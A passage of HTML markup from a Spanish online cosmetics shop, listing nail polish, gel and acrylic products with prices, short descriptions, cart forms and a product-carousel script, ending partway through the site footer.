        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.74">7,74 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Una fórmula que cuida integralmente las uñas:
 
- 10 ml.
 
- Fórmula concentrada.
 
- Innovador fortalecedor para uñas dañadas.
 
- Mejora...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="15083" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/15083-solucion-remover-kuos-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/10204-home_default/solucion-remover-kuos-1000ml.jpg"
					alt = "SOLUCION REMOVER KUOS 1000ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/10204-large_default/solucion-remover-kuos-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="15083"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="30" class="quantity_product quantity_product_15083" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_15083" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_15083" name="id_product_attribute">
		<input type="hidden" value="15083" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_15083" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_15083" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="15083" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/15083-solucion-remover-kuos-1000ml.html">SOLUCION REMOVER KUOS 1000ml</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="74.38">74,38 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Líquido Monómero para crear uñas acrílicas, especialmente formulado para ser mezclado con los Polvos Acrílicos Kuo’s. Ofrece gran consistencia y...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="34478" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/34478-esmalte-gel-evolution-nativa-135ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/28655-home_default/esmalte-gel-evolution-nativa-135ml.jpg"
					alt = "ESMALTE GEL EVOLUTION NATIVA 13.5ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/28655-large_default/esmalte-gel-evolution-nativa-135ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="34478"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_34478" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_34478" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_34478" name="id_product_attribute">
		<input type="hidden" value="34478" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_34478" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_34478" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="34478" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/34478-esmalte-gel-evolution-nativa-135ml.html">ESMALTE GEL EVOLUTION...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.18">11,18 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Efecto gel sin lampara.
 
 
Descripción:
 
-Secado extra rápido. 5 minutos y listo.
 
-Hasta 12 dias de duración.
 
-Efecto gel sin...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="26788" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/26788-galactic-02-lunar-glitter-top-coat-10-5ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/21192-home_default/galactic-02-lunar-glitter-top-coat-10-5ml.jpg"
					alt = "GALACTIC (02 LUNAR GLITTER) TOP COAT 10,5ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/21192-large_default/galactic-02-lunar-glitter-top-coat-10-5ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="26788"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_26788" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_26788" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_26788" name="id_product_attribute">
		<input type="hidden" value="26788" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_26788" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_26788" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="26788" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/26788-galactic-02-lunar-glitter-top-coat-10-5ml.html">GALACTIC (02 LUNAR GLITTER)...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.37">7,37 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Top Coat de brillo duradero, ultra resistente, autonivelante, sin goma y con purpurina holográfica
 
 
Ingredientes:
 
PEG-6...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="25614" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/25614-elixir-semi-gel-color-8-ml-lava-n--929.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/20664-home_default/elixir-semi-gel-color-8-ml-lava-n--929.jpg"
					alt = "ELIXIR SEMI GEL COLOR 8 ML LAVA Nº 929"
					data-full-size-image-url = "https://www.klerrcosmetics.es/20664-large_default/elixir-semi-gel-color-8-ml-lava-n--929.jpg"
				  >
				  					<span class="product-additional" data-idproduct="25614"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_25614" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_25614" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_25614" name="id_product_attribute">
		<input type="hidden" value="25614" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_25614" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_25614" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="25614" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/25614-elixir-semi-gel-color-8-ml-lava-n--929.html">ELIXIR SEMI GEL COLOR 8 ML...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.21">7,21 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> SEMI GEL LAVA Nº 929
 
 
Elixir Make Up presenta la innovadora fórmula del barniz semipermanente profesional de larga duración.
 
 
Producto...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="31292" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/31292-andreia-the-gel-polish-vs3-10-5ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/25512-home_default/andreia-the-gel-polish-vs3-10-5ml.jpg"
					alt = "ANDREIA THE GEL POLISH VS3 10,5ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/25512-large_default/andreia-the-gel-polish-vs3-10-5ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="31292"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_31292" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_31292" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_31292" name="id_product_attribute">
		<input type="hidden" value="31292" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_31292" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_31292" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="31292" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/31292-andreia-the-gel-polish-vs3-10-5ml.html">ANDREIA THE GEL POLISH VS3...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.92">6,92 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Esmalte gel sin disolventes y sin olor que se puede catalizar con lámpara LED y UV, con una duración de 4 semanas. Capacidad: 10,5 ml
 
 
Modo...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="22129" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/22129-molly-elite-women-44-glamour--10ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/17237-home_default/molly-elite-women-44-glamour--10ml.jpg"
					alt = "MOLLY ELITE WOMEN 44 GLAMOUR  10ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/17237-large_default/molly-elite-women-44-glamour--10ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="22129"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="100" class="quantity_product quantity_product_22129" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_22129" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_22129" name="id_product_attribute">
		<input type="hidden" value="22129" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_22129" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_22129" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="22129" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/22129-molly-elite-women-44-glamour--10ml.html">MOLLY ELITE WOMEN 44...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.5">9,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Los esmaltes semipermanentes de Molly Lac disponen de 10ml de pura magia.
 
Con una consistencia perfecta promete una gran pigmentación y una...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="22109" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/22109-molly-yoghurt-121-marshmallow-10ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/17217-home_default/molly-yoghurt-121-marshmallow-10ml.jpg"
					alt = "MOLLY YOGHURT 121 MARSHMALLOW 10ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/17217-large_default/molly-yoghurt-121-marshmallow-10ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="22109"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="99" class="quantity_product quantity_product_22109" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_22109" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_22109" name="id_product_attribute">
		<input type="hidden" value="22109" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_22109" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_22109" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="22109" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/22109-molly-yoghurt-121-marshmallow-10ml.html">MOLLY YOGHURT 121...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.99">9,99 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Los esmaltes semipermanentes de Molly Lac disponen de 10ml de pura magia.
 
Con una consistencia perfecta promete una gran pigmentación y una...</div>
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
